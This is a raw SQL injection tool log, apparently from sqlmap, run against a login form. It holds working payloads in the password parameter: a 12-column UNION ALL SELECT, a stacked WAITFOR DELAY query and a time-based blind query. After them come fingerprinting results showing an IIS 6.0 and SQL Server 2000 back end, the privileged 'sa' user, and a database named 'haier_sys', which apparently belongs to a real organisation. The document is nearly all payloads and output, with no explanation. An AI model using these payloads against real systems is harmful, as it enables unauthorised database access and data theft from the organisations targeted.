 Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: userid=a&pass=a' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(104)+CHAR(112)+CHAR(110)+CHAR(58)+CHAR(
102)+CHAR(71)+CHAR(85)+CHAR(79)+CHAR(65)+CHAR(110)+CHAR(114)+CHAR(81)+CHAR(117)+
CHAR(81)+CHAR(58)+CHAR(119)+CHAR(121)+CHAR(97)+CHAR(58), NULL-- &Submit=??
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=a&pass=a'; WAITFOR DELAY '0:0:5';--&Submit=??
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=a&pass=a' WAITFOR DELAY '0:0:5'--&Submit=??
---
[20:51:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[20:51:46] [INFO] fetching current user
current user:    'sa'
[20:51:46] [INFO] fetching current database
current database:    'haier_sys'